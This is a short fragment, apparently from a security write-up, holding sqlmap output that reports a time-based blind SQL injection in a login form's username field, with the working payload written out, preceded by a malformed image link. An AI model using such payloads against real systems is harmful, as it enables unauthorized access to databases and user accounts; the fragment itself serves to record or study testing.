 sqlmap identified the following injection point(s) with a total of 3649 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: username=' RLIKE SLEEP(5)-- nvnO&password=test
---